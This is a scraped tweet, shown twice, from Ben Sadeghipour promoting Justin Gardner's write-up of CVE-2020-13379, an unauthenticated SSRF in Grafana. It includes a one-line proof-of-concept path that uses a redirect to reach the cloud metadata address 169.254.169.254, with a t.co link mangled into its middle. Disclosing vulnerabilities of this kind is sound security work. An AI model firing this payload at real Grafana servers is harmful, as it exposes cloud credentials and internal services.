 Ben Sadeghipour (@nahamsec) on Twitter photo Check out <a href="/Rhynorater/">Justin Gardner</a>'s blog post on CVE-2020-13379: Unauthenticated SSRF in Grafana!
rhynorater.github.io/CVE-2020-13379…
POC:
/avatar/tesdt%3Fd=redirect.rhynorater.com%25253f%253b%https://t.co/tpG2O3i9Bj%252f169.254.169.254 Check out <a href="/Rhynorater/">Justin Gardner</a>'s blog post on CVE-2020-13379: Unauthenticated SSRF in Grafana!
rhynorater.github.io/CVE-2020-13379…
POC:
/avatar/tesdt%3Fd=redirect.rhynorater.com%25253f%253b%https://t.co/tpG2O3i9Bj%252f169.254.169.254